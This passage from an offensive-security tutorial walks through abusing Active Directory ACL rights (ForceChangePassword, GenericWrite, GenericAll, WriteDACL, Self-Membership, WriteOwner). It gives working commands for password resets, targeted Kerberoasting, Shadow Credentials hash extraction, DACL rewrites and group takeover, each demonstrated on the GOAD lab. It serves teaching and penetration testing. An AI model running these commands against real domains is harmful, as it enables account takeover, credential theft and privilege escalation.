Set-DomainUserPassword -Domain <DOMAIN> -Identity <TARGET_USER> -AccountPassword $UserPassword -Credential $Cred

# One-liner
Set-DomainUserPassword -Domain <DOMAIN> -Identity <TARGET_USER> -AccountPassword (ConvertTo-SecureString '<NEW_PASSWORD>' -AsPlainText -Force) -Credential (New-Object System.Management.Automation.PSCredential('<DOMAIN>\<YOUR_USER>', (ConvertTo-SecureString '<YOUR_PASSWORD>' -AsPlainText -Force)))

To confirm everything worked, you can spawn a new cmd or powershell as the target user, providing the new password you just set:
runas /user:<USER>@<DOMAIN> cmd
Demo on GOAD Lab
# Abuse with One-Liner (authenticate as tywin.lannister and reset the password for jaime.lannister)
Set-DomainUserPassword -Domain sevenkingdoms.local -Identity jaime.lannister -AccountPassword (ConvertTo-SecureString 'Password!123' -AsPlainText -Force) -Credential (New-Object System.Management.Automation.PSCredential('SEVENKINGDOMS\tywin.lannister', (ConvertTo-SecureString 'powerkingftw135' -AsPlainText -Force)))

# Confirm it worked by spawning a cmd with the target user and new password
runas /user:jaime.lannister@sevenkingdoms.local cmd
GenericWrite on User
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_GENERIC_WRITE - Description: Combination of write permissions (Self, WriteProperty) among other things. Generic Write access grants you the ability to write to any non-protected attribute on the target object.
We have some options when exploiting GenericWrite rights:
- Targeted Kerberoasting: as we have permission to write to the target user’s attributes, that means we can also add a Service Principal Name (SPN) to it. And with that set, it becomes susceptible to Kerberoasting, so you can ask for a TGS and try to crack it offline! More details on Keberoasting attacks here.
- Shadow Credentials: another attribute we can leverage is the
msDS-KeyCredentialLinkone, where raw public keys can be set for asymmetric key authentication. Therefore, we can use tools to create a certificate with a public key, write it to the target’s attribute and authenticate with Kerberos PKINIT. The keys will match and we manage to extract the target user’s NTLM hash. More details on Shadow Credentials attacks here.
Exploitation - Linux
Targeted Kerberoasting:

For this we’ll use the targetedKerberoast python tool. The tool will automatically attempt a Targeted Kerberoast attack against the target user and then obtains a crackable hash. The cleanup is done automatically as well:
python3 targetedKerberoast.py -v -d <DOMAIN> -u <YOUR_USER> -p '<YOUR_PASSWORD>' --request-user <TARGET_USER>
From that, you can use hashcat to try to crack the TGS, as explained in the Kerberoasting article.
Demo on GOAD Lab

python3 /opt/targetedKerberoast/targetedKerberoast.py -v -d sevenkingdoms.local -u jaime.lannister -p 'Password!123' --request-user joffrey.baratheon
Shadow Credentials:

Here I usually go for certipy. This already does the entire process automatically and throws back the NTLM hash for the user:
certipy shadow auto -u <YOUR_USER>@<DOMAIN> -p '<YOUR_PASSWORD>' -account '<TARGET_USER>'
- Some more details on how certipy works.
- First it generates a new key pair;
- It generates a new certificate, and appends the public key to it. The info in the certificate is not important, as the KDC will just validate the key;
- Adds the public key to the target user’s
msDS-KeyCredentialLinkattribute, abusing theGenericWriteorGenericAllpermissions; - Authenticates with the certificate (that contains the public key) and requests a TGT;
- Uses the TGT to request a TGS;
- Decrypts the TGS with the Session Key in the AS-REP to retrieve the NTLM Hash.
And of course now that you have the hash you can use it in any pass-the-hash scenario to authenticate as that user, or try to crack it too.
Another tool that is often used for that is pyWhisker:
pywhisker.py -d "<DOMAIN>" -u "<YOUR_USER>" -p "<YOUR_PASSWORD>" --target "<TARGET_USER>" --action "add"
Demo on GOAD Lab
certipy shadow auto -u [email protected] -p 'Password!123' -account 'joffrey.baratheon'
Exploitation - Windows
Targeted Kerberoasting:

A targeted kerberoast attack can be performed using PowerView’s Set-DomainObject along with Get-DomainSPNTicket.
# If you're not logged in as the ACL user, create a PSCredential with it
$SecPassword = ConvertTo-SecureString '<YOUR_PASSWORD>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<DOMAIN>\<YOUR_USER>', $SecPassword)

# Create an SPN in the target user's account
Set-DomainObject -Credential $Cred -Domain <DOMAIN> -Identity <TARGET_USER> -SET @{serviceprincipalname='nonexistent/ANYTHING'}
After running this, you can use Get-DomainSPNTicket as follows:
Get-DomainSPNTicket -Credential $Cred <TARGET_SPN> | fl
Cleanup of the ServicePrincipalName can be done with the Set-DomainObject command:
Set-DomainObject -Credential $Cred -Domain <DOMAIN> -Identity <TARGET_USER> -Clear serviceprincipalname
Demo on GOAD Lab
# If you're not logged in as the ACL user, create a PSCredential with it
$SecPassword = ConvertTo-SecureString 'Password!123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('SEVENKINGDOMS\jaime.lannister', $SecPassword)

# Create an SPN in the target user's account
Set-DomainObject -Credential $Cred -Domain sevenkingdoms.local -Identity joffrey.baratheon -SET @{serviceprincipalname='nonexistent/ANYTHING'}

# Kerberoasting
Get-DomainSPNTicket -Credential $Cred nonexistent/ANYTHING | fl

# Cleanup
Set-DomainObject -Credential $Cred -Domain sevenkingdoms.local -Identity joffrey.baratheon -Clear serviceprincipalname
Shadow Credentials:


For this one you’ll need two tools, first is Whisker, which will be used specifically for the key generation and abusing the attribute, and then Rubeus, which we’ll use to pass-the-certificate and extract the NTLM hash.
The nice thing about Whisker is that it actually outputs a Rubeus command for us to run afterwards, so just run it, and afterwards paste the Rubeus command:
Whisker.exe add /target:"<TARGET_USER>" /domain:"<DOMAIN>" /dc:"<DC_IP>"
Demo on GOAD Lab

# Open session as jaime
runas /user:jaime.lannister@sevenkingdoms.local cmd

# Use Whisker to write the key to the target user's attribute
Whisker.exe add /target:"joffrey.baratheon" /domain:"sevenkingdoms.local" /dc:"192.168.56.10"
# Run Rubeus command from the output of Whisker
Rubeus.exe asktgt /user:<TARGET_USER> /certificate:<BASE64_CERTIFICATE> /password:"<CERT_PASSWORD>" /domain:<DOMAIN> /dc:<DC_IP> /getcredentials /show
GenericAll on User
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_GENERIC_ALL - Description: This is a combination of almost all other rights, also known as full control. This privilege allows the trustee to manipulate the target object however they wish.
Because this is basically just something a combination of rights, the exploitation follows exatcly the same methods that were already described before… The 3 main alternatives for exploitation here were already described before, so I’m just living the anchor link for them here:
- Change the Target’s Password (User-Force-Change-Password section)
- Targeted Kerberoasting (GenericWrite section)
- Shadow Credentials (GenericWrite section)
WriteDACL on User
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_WRITE_DAC - Description: Allows to edit the object’s DACL (i.e. “inbound” permissions). With the ability to modify the DACL on the target object, you can grant yourself almost any privilege against the object you wish.
This right gives us permission to change the rights over the target user, sooooo… it means we can just change it to GenericAll for example 🤷♂️.
Exploitation - Linux

In order to change the DACL of an object, we can use Impacket’s dacledit.py tool:
python3 dacledit.py -action 'write' -rights 'FullControl' -principal '<YOUR_USER>' -target '<TARGET_USER>' '<DOMAIN>'/'<YOUR_USER>':'<YOUR_PASSWORD>'
After that, you’ll have GenericAll rights, so just check out the alternatives for that in the previous section.
Demo on GOAD Lab

# Abusing the WriteDACL rights to give ourselves GenericAll over tyron.lannister
python3 dacledit.py -action 'write' -rights 'FullControl' -principal 'joffrey.baratheon' -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'

# Abusing GenericAll to perform a Shadow Credentials attack against tyron.lannister
certipy shadow auto -u [email protected] -p '1killerlion' -account 'tyron.lannister'
Exploitation - Windows
In Windows, this may be accomplished by using the Add-DomainObjectAcl function in PowerView:
Add-DomainObjectAcl -PrincipalIdentity <YOUR_USER> -TargetIdentity <TARGET_USER> -Rights All
Then again, you’ll gain GenericAll rights, so just check out the alternatives for that in the previous section.
Demo on GOAD Lab

# Creating PSCredential with the user who has the WriteDACL right
$SecPassword = ConvertTo-SecureString '1killerlion' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('SEVENKINGDOMS\joffrey.baratheon', $SecPassword)

# Abusing the WriteDACL to give ourselves GenericAll rights over tyron.lannister
Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity joffrey.baratheon -TargetIdentity tyron.lannister -Rights All

# Abusing the GenericAll rights to change the password for tyron.lannister
Set-DomainUserPassword -Domain sevenkingdoms.local -Identity tyron.lannister -AccountPassword (ConvertTo-SecureString 'Password!123' -AsPlainText -Force) -Credential $Cred

# Confirming it worked
runas /user:tyron.lannister@sevenkingdoms.local cmd
Self-Membership on Group (Self / WriteProperty)
Details
- Permission Type: Validate Write
- Permission value / GUID:
bf9679c0-0de6-11d0-a285-00aa003049e2 - Description: Allows to edit the “member” attribute of the object. This right gives us permission to add members to the target group, and therefore inherit the group permissions afterwards.
This can appear with an Access Mask of Self, giving the user permission only to add himself to the group:

Or with an Access Mask of WriteProperty, which will give permissions to add anyone to the group:

The exploitation steps, however, are exactly the same! The only difference is that in the first you’ll only be able to add your user to the group, and in the second you can add any user you want.
Exploitation - Linux
From a Linux machine, the methods I found to work the best are with the ldeep or bloodyAD tools.

With ldeep, you first need to get the Distinguished Name for the target Group and for the your user, so that you can specify them in the exploitation command:
# Get DN for Group
ldeep ldap -u <OUR_USER> -p '<OUR_PASSWORD>' -d <DOMAIN> -s ldap://<DC_IP> search '(sAMAccountName=<OUR_USER>)' distinguishedName
# Get DN for User
ldeep ldap -u <OUR_USER> -p '<OUR_PASSWORD>' -d <DOMAIN> -s ldap://<DC_IP> search '(sAMAccountName=<GROUP_NAME>)' distinguishedName

# Add the User to the Group
ldeep ldap -u <OUR_USER> -p '<OUR_PASSWORD>' -d <DOMAIN> -s ldap://<DC_IP> add_to_group "<USER_DN>" "<GROUP_DN>"
# Check if it worked
ldeep ldap -u <OUR_USER> -p '<OUR_PASSWORD>' -d <DOMAIN> -s ldap://<DC_IP> membersof '<GROUP_NAME>'
# Cleanup
ldeep ldap -u <OUR_USER> -p '<OUR_PASSWORD>' -d <DOMAIN> -s ldap://<DC_IP> remove_from_group "<USER_DN>" "<GROUP_DN>"

# Obs.: Ldeep supports pass-the hash too if you don't have the cleartext password, for example:
ldeep ldap -u <OUR_USER> -H ':<NTLM_HASH>' -d <DOMAIN> -s ldap://<DC_IP> search '(sAMAccountName=<OUR_USER>)' distinguishedName

BloodyAD is a bit more simple, you can just add it with their simple name, and confirm by listing in which groups the user is a member:
# Add your user to the target group
bloodyAD --host "<DC_IP>" -d "<DOMAIN>" -u "<YOUR_USER>" -p '<YOUR_PASSWORD>' add groupMember "<GROUP_NAME>" "<YOUR_USER>"
# Check if it worked
bloodyAD --host "<DC_IP>" -d "<DOMAIN>" -u "<YOUR_USER>" -p '<YOUR_PASSWORD>' get membership "<YOUR_USER>"
# Cleanup
bloodyAD --host "<DC_IP>" -d "<DOMAIN>" -u "<YOUR_USER>" -p '<YOUR_PASSWORD>' remove groupMember "<GROUP_NAME>" "<YOUR_USER>"
Demo on GOAD Lab
# Add your user to the target group
bloodyAD --host "192.168.56.10" -d "sevenkingdoms.local" -u "tyron.lannister" -p 'Password!123' add groupMember "Small Council" "tyron.lannister"

# Check if it worked
bloodyAD --host "192.168.56.10" -d "sevenkingdoms.local" -u "tyron.lannister" -p 'Password!123' get membership "tyron.lannister"
# Get DN for Group
ldeep ldap -u tyron.lannister -p 'Password!123' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=tyron.lannister)' distinguishedName
# Get DN for User
ldeep ldap -u tyron.lannister -p 'Password!123' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=Small Council)' distinguishedName

# Add the User to the Group
ldeep ldap -u tyron.lannister -p 'Password!123' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local"

# Check if it worked:
ldeep ldap -u tyron.lannister -p 'Password!123' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Small Council'
Exploitation - Windows
In Windows, this may be accomplished by using the Add-DomainGroupMember function in PowerView:
# Abuse
Add-DomainGroupMember -Domain <DOMAIN> -Identity '<TARGET_GROUP>' -Members '<YOUR_USER>'

# Confirm it worked
Get-DomainGroupMember -Domain <DOMAIN> -Identity '<TARGET_GROUP>'
As an alternative, you can also use the built-in net utility, and Add-NetGroupUser in Powershell:
# Add user to group
Add-NetGroupUser -UserName <YOUR_USER> -GroupName "<TARGET_GROUP>" -Domain "<DOMAIN>"

# Confirming
net user <YOUR_USER> /domain
Demo on GOAD Lab
# Creating PSCredential with the user who has the Self-Membership right
$SecPassword = ConvertTo-SecureString 'Password!123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('SEVENKINGDOMS\tyron.lannister', $SecPassword)

# Abuse
Add-DomainGroupMember -Domain sevenkingdoms.local -Identity 'Small Council' -Members 'tyron.lannister' -Credential $Cred

# Confirming
Get-DomainGroupMember -Domain sevenkingdoms.local -Identity 'Small Council'

GenericWrite / GenericAll on Group
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_GENERIC_WRITE/ADS_RIGHT_GENERIC_ALL
There is not much to say about this one, we know that GenericWrite and GenericAll both allow us to have control over the target object. As in this case the target object is a group, both of these rights will let us add members to it, exactly as we’ve just done in the Self-Membership section! So, if you end up finding this, just go back to the previous section and add yourself to the group.
WriteOwner on Group
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_WRITE_OWNER - Description: Assume the ownership of the object (i.e. new owner of the victim = attacker, cannot be set to another user). With the “SeRestorePrivilege” right it is possible to specify an arbitrary owner.
If you are able to assume the ownership of an object, it means you’ll also have permissions to modify it’s DACL afterwards (WriteDACL), and with that we can do whatever we want. As we are talking about a group target in this case, at the end of the flow we can give ourselves permission to add members to the group!
Sooo the flow will go like this:
WriteOwner→WriteDACL→Self-Membership→ Add ourselves to the group
But as you see, the only thing new here will be the ownership change, the rest was already explained before!
Exploitation - Linux
From a Linux standpoint we can use Impacket’s owneredit.py script to change the target object’s ownership:
# Check current ownership
python3 owneredit.py -action read -target '<TARGET_GROUP>' '<DOMAIN>'/'<USER>':'<PASSWORD>'

# Change ownership so our user becomes the owner
python3 owneredit.py -action write -new-owner '<OUR_USER>' -target '<TARGET_GROUP>' '<DOMAIN>'/'<USER>':'<PASSWORD>'
After becoming the owner, we can go ahead and edit the target group’s DACL and get Self-Membership writes.
python3 dacledit.py -action 'write' -rights 'FullControl' -principal '<YOUR_USER>' -target '<TARGET_GROUP>' '<DOMAIN>'/'<YOUR_USER>':'<YOUR_PASSWORD>'
These rights can then be used to add ourselves to the group (as shown in the Self-Membership section).
